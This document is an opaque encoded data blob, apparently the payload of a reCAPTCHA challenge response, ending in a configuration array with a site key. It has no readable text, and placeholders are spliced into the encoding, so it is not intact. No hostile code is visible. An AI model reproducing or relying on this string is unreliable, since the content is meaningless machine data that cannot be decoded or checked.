XDsMO7LMKFByLDoC8JRcOxwoHDk8O9w6JCUcOCAcOuwoPDisOgKEV1wrHClVfDuMO5AMOKwo/CuzbCny4xTcO7DC5zPcOew7Nnw6MDwqrCkcOwMWxXwrXCgiPDmMK5LQk4w5bDrWPCo8ONw6HDkFjCiEVhDB/[base64]/CpxHCj8O4w5kHHGJhw5Ftw6Qcw7fDvxbCscOjw6E/wrc2w63DlnNtC2TDhHrCj2thZAwQScKxwp1qTcO2woHCncKsJsO/[base64]/CsiTCtsO6w5vCuFYsEDvDvytPUMOxwrd/Hx9ocUkWSSdvPnHCmVbCsMKiLhHDjQ/DnzbChizDkh/DixbCmxTDpMKzL8K5AxXDhMOcWRZRIBIBXxvCtD45SS19UcKuw6/DucOBeMOGTsOkEMKvJAYvISxew7DDgcKzDQZSwo/DtQDCocK5w5bDjmvClnkxw4lswp88MMKPwpzDlng2wqrDgWXCm8KLK8Ouw6h9FcK3UXZeCsK/w5d5wrTDgArDtcOPw4TDr8OHwqQFw6fCqHfDtsKmFcKuw47CkcO0w4fCqErCplw6L23DqnYzwrMZwqLCrTvDgMOiwojDhBlcLcKZw7XClsKhHMKjw7pFw4XDmMKQw7jDoMO/w7TDq8OYK0AuTD8Gwq9kK8OmHcK9Wg9HYz5Xw7/DgMOxwr9xwp7DqS4RwrkLwr/CpGnDmFJ7wq3DrVPCsMKYVHEDRx7DosKoVMOBw7cjXMKpw7PCty/[base64]/[base64]/GVILIsKwNcOew4ZJW37DgcOQw53CqiDCjcO1QMKEN8KSWMOkISEzLMOUwojDj3l0wptSBAvDgEvDr23DusOOC1dAw4PDiMKfwpXCuMOgw6Yzw61vwpoywqFTw71EwpfDksOWw5xkwoVJVUfCrcK2wrEgwqVqw7tmG8KzScOgw5rDicO/w70JcVHDksO9woLCv2HDm8Kvw5jCpsOxwog8a8OGYcKqTcOZAcK1wqx3M8OJTxQGw6rDrDwbw7xvw57DuxzDtMOLfcOIOj3DrcKdw7jDqhFUwpAULBIHw70eUMKcHsODw7toCV1cwptjZAbChXM/MsOFS01tK8K/[base64]/[base64]/cMOFUhTCg2pSCzJdZhxqWcOtwotmw7dZw4PDlMOSfMKHHMOqwpnCtMOhfBLDl8K8w6bDixsFwoFuwrzCmMKcMcOqKMOxMQVgwokzTcOvEywAwqLCp0HCqHJdw6lmaTbCicKRBUw8ICfDoMKVw4U1AMOVw6LChsKRwp/CkEYmBTzCtMK4w6HDrHQXw5DDucK2w4t0wpbDrsKTw6XCncO2R20pwprChwLCpFRnw7jDm8KBwo5sNMKjw4cPfsKqwrwSb8KOwoLCr8OoXMO4HsKGw6XCqGjDjsK1w7wLXcOxM8OsZcO8w63DvsObMcOfMFTCuyl/w6ZDw7/Cu8O9J8K9D8K8GcOnCDUkBQ/CqzbCtsKHGxJfw68zw7vDlk1bGwnCtj1UfsODfsOjwo/DjMO3wr/CklLCgXrDnHtww6fCiHTCqMOqw5nDjw3DlMK1woEFw79aw4s7w4cFHQ7CtCjDm3gMw5/CgABHBMOawrMHwpNnE8Kow6HCk8OAM8KzwrXDmz7ClTnClzPDmMKkdjELwo9KbHQuwqHDgF8/[base64]/CMKkOcOIJsKGFMOWR8OaPjTCo8KDw69Xwp/CpDzCj2XDhcKJwqcsVl8CBl/[base64]/[base64]/CpgchKcKnw4DCjx9qw5FDwoTCkxQ7w71vUCN+LsOswptAwoMJw7MvUHtJwrttwoEGbDtucsKwwrfCh2QawpocDAVPdW3CusOwwrBqdsKAIsOTccKCLsK8woHCoQwBw6/DgMKLOsKVw4JNKsOZDCkWKBBDwqx3w6FRZcKhdAXDjzkjEsOJwonDncKmw6QsIQXDhsOxV298J8KgwqHCncKnw5vDiMKcworDv8O/w6TCm1dlMcK0wpYuXiMUw6rDvwPDoMO7w4zDvMOjaMOIwonCmsKGwqrDiC5nwp0pV8ONwot6wrFlw7bCtsO8MmXCl1LCkQBOwppNO8KRwpvDrsKcfsO9w7XCssKcw61pMg/DgMKwwrfCrsOKbXHDp0J/wqLDoyoEw7/CiHfCtHtzY0BtRsKNJVVnB1TCpzjDrMKlw7XCi8KDA0DClFLCmwg9VHbCjsO5w59gw7oDwp50wp50ST7CqCbDlcKae8OKIMKvTQ8+wpXChnwRw5/[base64]/[base64]/CrXNZDcKLwr3CrkAOw7XDvsODL8OYw7nClsOhY2oNw7jCgiARworCpcKcWi49f8O9Qj7DmsOSwrXDkgR8EMOPAWTDl8K5aRoMXcKlf3FmwrHCgkMewoUwBFDCj8OowqvDvMOcw4PDiMOiasOkw7bCtsKREsOWw7/DqcKgw6HDrkFJFcOtwqbDhMOhw7sJKjw6TsOQw6LDlRlUw6F+w7zCq2pKwqTDgUzCv8K4w5/[base64]/[base64]/DulRTwrnCrsKVDRt5K8O0wrUzF3HDrEbDhMK+wr48wo7Cu1jDqMKIw5giUTwjwp8ow53CnsKVdMKmwq/[base64]/[base64]/Cv8KqTMO/WMOBw69qwpFsd8OTXQYkw4slLALDnsKow5FvGMO/wrbDkEdkBsOpwrXDoMOpw5HDqHBBecK/CcK6wqsce2w/w5k7wpjCksKmw7Y6aS3DkgPDv8ObwpJXwrQBwq/CpDALNcO3QEhew4nDgAnDhsO5wrcRwojChMOffxwbe8Kfw5/DqMKbFcOjw5Ndw5wRw7VLGMOSw4/CvcKJw4HDgsOtwqBwPcOuKjvCiyt1wqc/w6RNWsK9FCFnOi3CqcKvZSt5O01RwoADwq7CphjDmEY6wqgYHcOOR8OMwr9RSMOQNkkcwqPCusKua8Onwo/[base64]/RMO5EWTDs3vDr8KowrlVwqULCDDCu8K1w6w3X3jCgC7DtmxlGMO9w5XDlzYRw6PCm8OsMkM7w6vCocO9V33CvmkHw69AacKSXsK2w6DDvV/DnsKCwqXChcK/wpBVYMOIw43CvhcWwprDlcORe3TChRY3Q33CtFvDpMKdw7NBBwPDoj7Dm8O4wpwWwqDDk2PDjT0mwpLCpCDCk8OhH1kgE1TChB/Du8OdwrvCscKdT23CjVHDjsOoG8Oew4XCjUJDw48MG8K0RCFJW8OWw74bwqnDqEFSd8KxB1Bww73Dq8K+wqvDpsKzw53CjcO3w7YQPsKXwqFXwpTCi8KnGU8Pw7HDmMKzwr/CucKaZ8KNw7M0ClNlwpYrw6ANfU5kwr8BAcKew788Lx7DpAlAYFDCusKqw6XDqMOXw4R7EUDCkQrCsSXChMOeLBzDhD7CvsK4w7dawqzDnsKsV8KEwqF7TSBCwqXDqcKXQjRvDMOaX8OXeFTCn8Orw4I7OMOCRRUEwq7DvcO6U8OTw7TCoW/CmVU2aCYfVHPDusOcwpHCiBhDR8OHHMKNw4vDpMKLcMOTw755fcOqwrs3w5hNwpLCosK6DMK8wpTDgsKpFcOFw47Dj8Otw5nDqBHDuiFqw69kKsKYw5/CtMKRYcKYw6HDmcOlOz47w7rCtsO9VsKyWMKkwoMJRcOBNsKSw5tqKMKFHh5AwpvCrMOjASluL8KUworDnDRSUi7CrsKMBMO0blogfzXDpMKHBgFATAcTKcK9eH/CksOlCsKQM8OFwrjCsMOObxzCnU1iw7rDhcO8wrHDk8KLbiPDjHPDqMOuwqcZaSXCisOBw4nCnsKFIMKhw549Ni/CpTllChPDm8OgOhLDhnbDjgAewplVX2nCtld2w5HDvBRxw7bCuMOZwofCk1DDtsOSw6t6wprCicKmw5wTw6R0wrzDok7Cl8OrN2Q/[base64]/DihlBGMOVwp5Ba8Kzw7tTwpxNw4kfwrsadMKkw4DCr8KRwrPCg8KYClvDskzDklDCkz9XwrLCnwM1ZsKsw7E4YsK4NyUjRhxRCsOawqLDgMK8wr7Cn8O/U8OFOUgTFsOXTVsSwrnDgMO/wofCssOFw6kbw55ALcKbwp/DlhvDrk0fw6RIw6VrwqfCkWkrI2xLwq91w6/Ck8KaR1QAfcO/wpIYQzRpwopPw4QSK1M+wpjCgnzDtlQyccKGQzvCn8OXEmhXHkTDo8OUwoLCnyBRVMO4w5zCqDkUJVrDuEzDpVIgw5VHdMKEwpPCp8KRHwcqw7LCtmLCqDx9wo0Dwo3CqGs+ZEQvwpbCv8OrM8OZEGTCvnLDm8O7w4DDsmYYa8O6VC/CkSrCjcKuwoM/VWzDrsKnfjI+LTLCh8Oewq5hw6DDssODw5PDrsKtwq/Cv3DCvnlqXHFDw6HDuMOkJQ7CnMOIwq1pwrHDvMOpwrbDncOEw5rCtcOHwqvChcK/S8KPKcKbw4/CmUNcwq3CugVgJcOLUztlNsOEw7kPw4lgw5jCocORMwAlwoIkMcO/wopww4LDv2fCr3TCiGkewoLDm2JRw4INF3PCsA7DvcObAcKYSmsqasKKU8O9KUHDihLCpMONWgfDr8OZwojCvydNdMOgccOLw4B8fsOIw5/[base64]/[base64]/[base64]/DiMOfw6PCtMKjw6rDhikyDC5GLsKrwoBFOH3DmGfCvSrCt8K+OcKew48afMKHCsKLfsKQTkM1IMKJSAwqbkDDhnjDnBg2NMKlw6jDnsOIw4QoEHzDvlQVwpTDui7DhEV9wp3ChcK3VhzCnkXCjMOdcHbDoXDCt8O2BsOfXMKAw6rDg8Kdwq0bw5zChcOzQgbCmT/DkmfCskFFw7jDn0IlE3MVKcOqfsKRw7XDj8KKEMOiw4wYJsOew6HDnMKswpLDncOjwqnCiD/DnxLCulA8NhbDuh3CoiLCmsO7B8KOdWIhC0HDh8O0OyrCtcOFw4HCi8OLGRoaw6TDuyTDlsO/w6hFw6ZpE8KdOMOnXsKeD3TDvl/DosOcAmxZw6lPwoV8wrXDpHUJPVEhP8Kow6d9W3LCi8K8XsOlRMKrw5ccwrHCqT7DmRrCrTzCg8KufMKwWnI6KRp8V8KnFsOGL8O1GlA/[base64]/[base64]/fcOow4FpMEzDisKLw6bCi8KyX8OKwp4SQj8wCQLCuj/CuMOeEcOMLUDDrzEKLcKDw49Lw7RHw7nCuMOPwrHDncK+JcOfc0rDpsOFwojCgGhpwrNrS8Kow6VZRcO7NGDDlVXCpgoiB8Kme1LDv8K1wrjChx7DojjCg8KBQytlwrnCnT7Cq3/CpCJQE8KVS8KwFxrCpcKFwqzDpMKGXg/CnnMNBcOQNsKRwop6w6vCmsOdMcKew6XCkzLCmQbCu2EwX8KgTR0Rw5XCgCFbT8OgwqHCunzDqgJMwqxywoAECUvDtEXDqVfDgBLDll3Dv2HCqsOywpcIw6hDwofCtWJZwoBowrrCsWTCmMKdw4/Dq8O0Y8O0wqg5Jh00wpLCvMOBw7kRw5LCtMKNPTbDoErDj0zCg8K/R8Obw5BNw5hAwqZvw60Kw51Rw5bDv8KsVcOYwq3DmsKmY8OtVMKpH8KrE8K9w6DDkHcIw4ptwpMswqfDhnTCpWHChAzDmkfDugHDgBY/YUgTwqzDviLDhsKSUjsUMV7CssK6WH7DsCvChk3CsMKJw7fCrMKzMWTDhAkjwq0nw75EwqxmwqpCQ8KPBGp3HHLClcKnw6law5MjE8OvwoBcw7jDoFPCqsK1UcKnw6rCg8KpE8KswofCjMOvXsOPSMOWw6XDg8OcwrchwoRIw5rDqC4YwpbCpFfDi8KJwpgLw7/CpMOUDizCusOxShTDqSvDuMKASXLDk8Kxw5nDtQdrwoh0wqJrNsKwUwhzYnYqw40iw6DDrgENEsOqCsKfKMOsw4vCmcKKDyjDmsKvf8K1FMK5wqMzw5Nvwq7ClMOGw7Bdwq7Dm8KQw6EHwofDqFXClhEEwpcSwqBAw6bDoghfScK3w63Ds8O2bn0hY8KPw5tXw5/Ct3sVwp7DiMOhw6XCqsK1wqXDuMOoBsO/w79NwoABw75Fw4nCsWskw5DCslnDqULDhT1vR8OkwpRrw5gFIsOCwqzDnMOGYjfCnHwdS0bDr8O5IMKiw4XCiibCuFcsV8KZw7JLw5BcGRAZw6/Cm8KWOsO6D8K3wp4swqfDvFDDs8K5ABjDvwzCtsOQw71vGxzDvEhcwogkw4cSbWjDgsOqw7xhF2rCuMKfVA/[base64]/[base64]/DtBTDnsOuTsKMZsKPYsKPw6JtOiEafXkuXj80wr/DrRhwUQldwr8zw6wgwp3Dtx9cZgJiEX/CscKHw4p0eRg4b8OHwqLCumHDscOYNH3DhzJbESJSwqPCvDk8wqARXGPCtsORwpzCqjbCoAnDniEcw7XDk8KYw4Mdw79keBbCoMKrw6vCjsKjbMOuO8OxwpNnw5cwQiTDjcK2wpPCiDUbcW/CuMODXcKzwqdKwqLCpVVEE8OXYsK8bFTConUDHGfDjHjDicOGwrFEQMKyXMO8w6FnGsKBL8K8w6bCvX/[base64]/DqMK3C2o8w5fCiMO7UMOHwqrChiXDknElVMKqwpXDg8O1OsK2wqRNw4c8GmnDssKhBAVsCDXCoX/[base64]/ClcOew6NqEMO6wqbDul40JcKYAxXCsCHChgQVwrTCmcKGFTlEw6/DpRjCksO3FcK/[base64]/CqcOxwoNpNQ/ChDM8wqsYw7J6w4AdC8OSFiBaw5TCqsK1w47CnwnCjQDCtUfCimfCuh8jXsOLBlIWJ8Kfw7zDiC04w6vCowvDqcK6I8K3NVfDvcOsw7/CpQvDsQQ6w5LDiis3YXFcwpkLGsOfCMKZw5PDhGvCjGvCt8Kzc8K8F1htTgADw5zDoMKYwrPClU1fZRDDvjAdIcOoXx5zbznDim/DiT0pwo0/[base64]/[base64]/DtW81w4PDlGPCjcKFwoUywoLDmwfCrTBRw4UwbMKnw7PCqWfCjsKlwrjDlcO+w7VXJcKZwo17M8KxVsKlZsKTwqLDuQZgw6hwQG4yBUQ7Si/Dv8KiLyDDgsOtY8Ktw5bChRjChcKtIUw/H8K5HCMLY8KbEHHCjRBZLMK6w4zClcKMCE3CrkfDs8OewozCocOwfsKww6bCohvDuMKLwr58woMMGQ/DphM0wr4/wrNnJkxSw6rClcK3PcKAUUjDtH4pwonDg8OEw5rDhG1/w7TDi8KtZMKebjJ/cQXDj1IJf8KMwp/Dp2gUDl1jdVrDiHnCrSIcwqw9Ml/Cnj/DpmkGNcOiw7HCmVnDlMOaHEVlw6Z7U2Jbw7rDv8O/w6U/wrsiw6ZnwoLCqRNXUFHCig8HVsKWPsO5wpLCvSTDhhnDuBQ5XsO1wpB/ExXCrMO2wqTDnibCt8OYw6TDl2dXXS3DskLCgcKMw7llwpLCqXVEw6/Dl3U6w67DvWYIasKEQ8KtAMKiwrJawqrCosO7aSXDginDjG3DjXzCox/[base64]/Dh1MAwqrDgHZ0w5jDp3JjeB3Dlk3CtsK+wqLDscKow7pKCAhQw6fDv8KfO8KVwoVhwpfCvcKwwqbDmcKGJ8Ogw5bClUMGw7oGWigGw6QiQMOfXyMPwqM0wr/Cu3Y8w7TCt8KNGC9/ZAjDmDfCvcOJw4jDlcKHwrxMJWZTwonCugfCv8KJRU9vwoLClsKXw6UGPXgnw6HDmXTCqMK8wrQxYsKbTMOZwr7DhSTDosOfw5pHwrVgXMOVw5oWEMKOwp/Cs8KTwrXCmHzCgcKSwqRCwoJawqFQJ8OIw7Z0w67CnwBFX1jDlMO9woURWTNCw4PDpB7Dh8KEw78XwqPDoB/[base64]/DrAIFA8KXwo1uwoVow6rCs8KKw47Cs0IxwpM7wqw+akdZwox0wqE1wqXDgxYXw4rCisOlw4p/[base64]/CnMORD07CugTDjg7DrUprPcOFARA9w6jCsMOLFsOXNXkMDcKBw5MQw6bDp8OoeMKIWUHDhzXCj8KZKsKyJcKxw5oMw5zDjSw8ZsODw6xTwqFIwogbw759w7dVwp/[base64]/wrEGwpQtE13DnSfCiMKRw5o9w5TCgcKqwqPCjsObDwc7wqvDtx1wBkjCr8KsCsOrPMKyw6VgR8K8B8KUwqEEa31+GiMkwrzDrFfCl1EuK8OhQkHDhcOVJGPCiMKaM8Opw5FbWU/CiDJ4dx7DoGpvwpVcwrLDjU4Sw6Q0JMKNUHB2McORw5ZLwpwJUg1gKcOrw40bdsKqOMKtYsOsQA3Cv8O/wqtUw6/Dl8ODw43DosOYbAbDosKwDsOQDcKcHkPDgn7DtMO+w7DCm8ONw6law7HDtMKAw6/CmcOxfGU1SsK9wq8XwpbCjXsnS3vDihBWZMK6wp/DlMO5w5I3asK7OcOZaMOGw6fCo1t3LsOdw6nDn1rDk8O9Ryc0wpPDihUuG8OrRVvDocKhw5xmwoRXwoDCmxdBw6/Dl8ORw5bDhDhEwrHDhsOVPEVdw5rCp8KYUcOHwpZLJxMkw702w6TDjlQFwofCoQBzeiDDnynChDnDo8KRHcOuwrclcTrCqTfDrx3CqBPDvh8SwrZKwoZhwofClyzDtjjCs8K+Ty3ClDHDkcKLPsKkGiNNUUbDtHEWwqXCoMK8w7jCvsOswqPCu33CnDHDhC/CkGTDlcKkQ8OBwrYwwow6f3l0w7PDlVtiwrsfKkA/w5RNFMOWNxLCrENrw7krZcKPOsKiwqdDwr/DoMOuJMOFL8OYC3I6w6zDk8KMYl1ge8K9wq48wp/DpnPDrSDDuMK0wrY8QkklV3wZwrJ4w617w7NVw40PK31WYlnCpSdgwp9BwoQww7jCu8OxwrLDpDXCpsK9SGLDhzHDgMK7wq9OwrI/GhbCh8K9HyJ7dkJjCgjDi11awrfDjsOfMcKEVsK0YiUsw4IHw5XDpsOIwrxfHsOXwqcGdMOHw7cwwpMTPB8/[base64]/CtsOpw5LDkTd8JsODblvDksKOw5JTw6nCpcOzY8KNdxrDtTfCtFJjw4vCg8KVw5JxFVZ5JcOLLg/CrsOkw77CpV91U8KVRgzDrS5gw73CnsKyVzLDnX5jw5bCminCmgpvM1TCpRwvBSNRKsKWw4nDri3CkcKyBH8Kwo5jwp7Cp2crMsKjFDvDlCorw6nCn3E4SsOPw7nCsShRVhfCpcKeWhlTYSDCgHsNwqwRw5VpXkN6w4gfDsO6fcK/HSIxDntxwpHCocKvDTXDoBhfFHfDuHQ/HsKIBcKxw7ZGZ1t2w6oLw67CuRzClcOiwoxDYHjDmcK0UnTCoRwmw5soGTB1EwVlwrXCgcO9w7fCg8K8w4jDonfCugFnNcO7wrVrZsKNHnnCo3lVwrPCssKdwq/DnsOUw77DqCHCiRzDs8OBwrMRwo7CoMO2TEBCSsKqw6DDli/DjDzDjUPCqcKyDk9LGmxdSl1qw60Xw51swrzDgcKTwrFnw7rDuHnCiT3DnRwyCcKWGgNdL8OeFcK/wq/[base64]/wqLDi8KJMkDDkUXCrcKXAMOoQcKWw7PDscK5BQpdXwzDiRB7T8K9M8KDMkAWfHBUwppYwqvCocKQSBQSKcK6woTDiMOeKMOQwpXDqMORAQDDqmFgw64kRVNEw6pbw5DDgsKtIsKWUxcpRMK9wrIiOHwMeD/CksO4w6lNw5XDnh3CnBJHUyRNwqBIw7PCsMOUwoEbwrPCnSzCqMORDMOtw5nDhsOSeU3DoirDrMO3woE4bApGw78Ewrhtw7HDjHnDiQMCC8O8Vxl+wqvCpTHCvsOjL8KUUcOEMMKvwojCkcKYw5I6NGx9w5zDtsOYw6jDkMKjw60ue8KIVMO1w7A8wqHDoX7Co8K/w7DCjhrDhFNldyfDncKKw6ghw6PDr2TCqMO2V8KHKcK4w47Cq8ONw5hnwqTCkB/CmsKXw4LCr0DCn8OGKMOCMMOKQRfCtsKqLsKtfE59wqNmw5XDsFbCgsKcwr4Twp5MYS5sw7HCtcKrw7jDlMO0w4LDmMKFw4xmwp9HHcOTfcKQwq7CmsKBw5fDrMKTwocpw7bDnzd8Z3MDf8Orw7wEw7jCs27DiB/DpMOdwonDjBTCuMOcwrp7w5jDumfDs2ATw5hsQ8K9fcKBIhbDgMO8w6QUA8KPDB9rXMOGwowzw5bDilzCssO/[base64]/[base64]/Cth0aLyLDlkvCpxUEw7VCw4JSTiHCpsOUw4/CqMKyw6cIwrLDlcO/w7tKwpUvTsOzD8OgSsKTNcOfwr7CvcOuw77ClMKxJkUuKApwwrrCssKXC1HDlX9mCMOjBsO6w7zCq8K4H8OUeMK4wojDvsKAwprDkMOMLT9Rw71QwrEdK8O2KMOHesKMw6BpLcK/L2XCuBfDsMK9wrdOfVnCoXrDicKYY8Oie8KjDMOqw4dkAcOpSQ06SwXDgUjDvsKdw4RQHl7DgBJPeD1iAzNPZsK9worDqcOfaMOFc1EbC0/ChcOHS8OPX8KEwr0nAsORwrJgFcKFw4Q2PTUiCXgiWmQjRMOVIFXDtWPCkBA4w450wrPCqMKoL2Izw6pERsKXwobCoMKdw6nCpsOfw7XDn8ObWMOrwrsYwrPCrQ7Do8KLaMKSdcO1UCbDt3JBwr84b8OCwrPDhG1Awqk6acK8SzbDicOuwoRvwq7Cm2Aow4/Cln8jw6HDgScRwqwdw7xuDTDCrsOiLcKyw4UAwqfDqMKRwr7CpjbDpsK1NMOcw53DhsKQBcOLwqDCmzTDgMOuKATDuWI5J8Olw4fCi8O8NjxrwrliwrE1RXwxesKSwqvDpsKjw6/CqVnCl8KGw5xeBWvCgMK3acOfwojCtAxMwrnCr8Oew50JD8Onwp5TecKBPT7CmsOnPFrDsE3CkwzDryPDisOyw64ZwqvDsklgCyUAw7PDgWnDlRF6CEQQFsO/[base64]/cgLCp1XDmSbDn8KuDmDDhcK7w7fCqQIUw43CksOqBAnCnmBuZcKCe0XDvnsMAXpfLcOHB2E4WGXDlVTDjEHDj8OQw6bDkcOTO8OGEUvDh8KVSHBLNMK9w54oMDfDtyZ6LcKbw7/ChMOAS8OKwozCjmzDucKuw4QIwozCowzDpsOqw4Zsw6QTw4XDr8OjHcKEw4ZMw7TDiljDn0Y6w4XDkxvDpQzDo8OaK8Ozb8O2WWtkwqNswqkowpLCrzlxdyw7wpBFNsKdcHgiwo/Cqn9GPifCtsOIQ8KuwpMFw5jDg8OzacOzw53DtcKYRCHDgMKqQsO6w73DllgQwohww7LDocK1InIlwp7DrmQfwobDgWjConE+V3bCo8KKw7fCsTZYw7vDmcKUIXpEw7DDiRoqwrzCplIGw7/DhMKJasKbw7ptw5cqAcOMPgzDkcKUQMOtfDfDvn9qHEJtNn7Dvkx8PXvDqcOPI0gmw75rw6kWHXsqAcKvwprDuU7Ck8OdbgLDpcKKOHcawr9JwqR2fsKmcsOzwplbwp7Ds8OJwoMcw6JkwpkxPQzDh2jCtMKnCFNtw7bCtm/CscKjwqJMN8OXw6nDqiMvZsOHOX3ChcKCS8OIw79/w4p4w4Frw5sLPMOZWioxwrBmw6nDqMOEDlUiw4TCo2QnX8KMw5vChcKAw7tNd37DmcKHbsOhOx/[base64]/CgAV6w7vDjsK5wo1Gc2low6HDoSLCsgVWw7/[base64]/fRxyaC4tfcOKRFhXwo7DkAnDrivCiXTCl8Ovw57CmS0LcQwPw73DhxQow5lmw4EdRcOLHh7CjsOEc8OBw6hPNMOawrrDnMO3ZmLCksKXwroMw6TCo8K8EwAiPcOjwoPDrMK/w6lnA0Q6DC9Gw7TChcO0w7zCocKGRMO3dsKZwrTCnMKmTUtFw69HwrxJDAxJw4TDuyXCvkURVcKgw6wVD1ABw6XCuMKXPzzCq2sTImB8bcOvecKSwrnClcOywrUTVMKRwoTCl8KZwr8YLxkkGMOxwpYzAsKiWAnDomXCsUQbdcOmw5vDuVADTlYHwr/CgnYNwrPCm3AwbWJZLMOYaTlrw7bDr0/CqcK4X8KIwoHCmXtqwod6ZFk+SArCicOJw71/wqrDrsOsOFNLQMKnTwzCi2LDm8OSeWZyEWnDhcKEFhlpUjwJw7Ezw6bDljfDoMOhCMK6RHTDtcOZGQLDp8KhWD8dw5bCoVzDoMOfw6zDvcKiwoATw57DkMObZSfCggvDjHhdwqMowrzDgwQRw5PDmRvCmEIbw5fCjRpEKMKMw6/CuRzDsAQYwoArw57CisKEw7t0TmRUPsOqG8K3csKPw6EDw7DDjcOtw5s2UQkzFsOMWUxNKCNowp/DlhXCuzlFTUA4w5HDngVzw6fDlVlAw6XCmg3CqsKPB8KcLFRRwoDCp8K6w7rDqMONw7vDqsOswqXCg8KZw4XDkVvDrTcOw4hqwofDj1vDgsKDD0g1ZVMxwr4tL3RFwqsfPcO3HkJTBDTDm8OCw4XDgMK6w7hbw6xbw59LOkPClkvCuMKcCRlrwq97ZMOreMKqwr0/UsKFwosLw5B7JEAzw7c7w7A5e8OTNGPCtm7CtSBCw6nDsMKRwoTCoMKDw6TDujzCmGjDs8KSZsK1w6XClsKfHcK/w5/DjQZkwrAhMcKMwo83wrJrwoLCjsKWGMKRwpFlwrkUQCPDjsO2wpvDkxsgwq3DmcKhCcO3wok4wp/DhXPDtcKiwoLCosKZcUbDiz3Ci8Oqw6Q0wojCosKiwqYRw6MdJETDi0nCukjCucOVGsKvw50nKR7CtsOJwrt0FhTDkcKow4TDnj/CrcKdw5vDgcKCQWpsC8KLCg7DqcOyw7wDKMKDw5BTwqoXw7bCrsOLT2rCscKUSgM7fsOuw6tacVVQMVPCv17Dhm88wolswppEJBk4VMO2wo5YECPCkBTDqUE6w7R9Xx/ChsOrI27DpMKNfUXCqsO0wox2Flt0agALPQPDk8Oiw7/DpWPCnMO7FcOHwr5hw4QbU8Ogw518wpzCtsObLcKBw7MQwrBUUsKPBsOGw4p2FcOLLcOSwr11wol0U3RFBRQiKsOTwovDqyPDtiB6VDjDoMKjw4vClcKwwpbDnsKkFw8fwpMhDcOWFUnDrcKfw5tSw6LCucOlK8OqwoLCs3Ubw6DDtMKzw4U6exovwq/CvMKkcSo+Z3rDvMKRwrLDkU4nNcK2wrDDvMO9wo/CqsKCKDfDtmbDtsOgEcO3w4ZHck0BVhvDuUxgwrHDkEdPc8Ovw43CtsOeTDw6wq8lw53DhifDpjc6wp8NYsOdLR9cw5XDlEHDjw5DYX3CoDBhF8KON8Ofw5jDuVMQwoFeRcO/w7DDp8K/GMOmw4rCg8O6w5RZwqN+UsKEwqLCpcKyO0M6Y8OvZcOXYcO+wrl0B2RzwpEww7lpcAAkHDfCsGdeC8OBTH0GcBx8wo1EesKvwp3Cr8OYAEQsw6kSecK6FsOlw6woZHnDg3MzUsOoSi/[base64]/[base64]/CvsK+TsKTbD9mwrTDsGLDmgYzamXChx/CqsOswpPDnMOdXDlPwoPDmsOqTk3Cl8Odw7RWw5FucMKFKcOOA8KKwpR2b8Ofw7N6w73DgUNfIiptAsOtw6QZbcKLT2U7OW94D8KNZMKgwo06wqR7wpR/PcKhFMKWfcO9CWDCpywYw5dIw4zDrcKLSA1RS8KgwqtqElvDpkDCtyfDqGB5LynCggIwScKMMsKuQ0zCm8K5wonDgX7DvMOtw4pIXxxqwrJsw5XCsGpTw4LDmksKfh/Dt8KFKDFjw5lYwooJw4nChlN6wq3DkMO6JgIAQQVWw6QZwqHDvw4rcMO2VgBzw6PCvsKVUsOUPCLClsOUAMKUwpbDqcOFMh5dfQo5w5XCrx0/wqHCgMOTw7nCvMO+HDjDll1+cngCw6nDicKTLG5DwqTDo8K5UlVAeMKzYE50w5gPwrJ5IsOKw7h1wrnCnAfDhMO/GMOjN3UiLlItecOLw7A+T8O5w6UFwpAoOHw2wp/CsXROwpLCt13DtcKGWcKlwr1tf8K8LcOsVMOdwoDDmVNPwrnCpMK1w7Qpw4LDi8O/wpXCtkDCo8OSw4YDHxnDpMOXYxhIE8Kuw4shwr0LFhZmwqALwrtUdCHDi0k9LcKIRcOXQ8OawooVw7JRw4nDpGErRS3DtnEpw4JLXA4COMKvw6jDjBlKQXHCgxzCm8O6LMK1wqPDlMKrETUrSnxkWyXCl3LCmQvCmFpAw7EHwpR+w611aCoLcMK/ZBJYw5BjFXPCqcKDGDXDsMOGRsOoc8OZwrjDpMKMw6kjwpRWwo8ZKMOqNsKowr7DnsKKwrNkDMKBw6ITwrDCnsKyYsOKwplSw6gyUk8xWWQNw57CicK4SsKPw6Agw4bCk8KOS8OFw7jCuRvCv3TCpBskw5J1PsOJw7DDu8K1w5TDp0PDkiUiFcKFVjN/w6TDvsKZc8OEw7hXw71Uwo7DkyfCucOcB8OZc1tKw7Vew4UTF0wdwq53w53CpwAow719esOSwrHDpsOWwqlTQsOOUldgwqE2X8O/[base64]/CjsOVwp01Lx0HRCnCtcOCwo/DisKqw5nDqiLDosOJwoPCs1piwpvDh8OCw4bCscKSCW7DpMKnwoNow6omwpvDhsOYw6Z2w6h0Ay1bMsOBSyjDsALCrsOFdcOIDcK2wpDDuMOxMsKrw7BiA8O4O0TCqAUpw6t5B8OIZsO3fWs/wrsvHsKBTHXDlsKTWiTDtcKRUsO0c2zDn1kvIHrChDjCnSBfH8OdeWtRw4HDji3Ck8K/wqoOw55YwpPCgMO2w4lZYkrDq8OKwqbDo1TDhMOpU8Kmw6rDihvCiRvDmcO8wojDomRDPcK7K3rCskbDg8OVw7bDoCcwLhfCqG/DkMK6OMKew5LCoRTCrlPDhR9rw4rDrMKqYknChTAqZU7CmcONXMO2E2fCumLDtsKOV8OzPcKew4PDo3kVw4zDssK/Jyciw77DpwzDu0h8wqdRw7LDpm5oNT/CpTDDgzM6Ml/DsDDDlEjDrSTDijg1GQB2MErDj1wBEHgYw7ZJdMOia1cbWUTDskZAwoBVXsOedsO7Q29naMOEwrzDtGB2VcKMYsOIK8Oiw6E5w4V/[base64]/[base64]/CogQyw656wp4Rw6o9wovDmxfDpkDDh8OKwrfCh0QUwrHDrcOHNXJCwqbDuHnCkXPDnGfCrV9Nwo8Tw5QGw6sNPyRmR3d4O8KsWsOkwodMw6HCtVMpBgQ8w5XClsOSLcO/fnEYw6LDkcKTw5zDvsOZw5g2w6/[base64]/DlF5ATkFzAsKYci/[base64]/wok/NMKKw5xjwpsVd8OlYMOdd03CjUTDrWfCssK7ZsOMwqZ6ZsKewrkGacK6KMKOcwLDocKfMhjCm3LDtMKPZXXCqzFkw7YhwozCvMOBGwnDvcKBw6Ukw4DChjfDlCnCmsK4Dw06T8KfYcK2wovDgMKFWsOmWg9nHAk5woDClj3CosOLwrnCr8O/fcKpIxHCkT9bwobCvMOnwovDhsKyM2DDiA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfjmskaAAAAABGl-dt6NaQghStlUnMSF7IH2K2p\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,955],0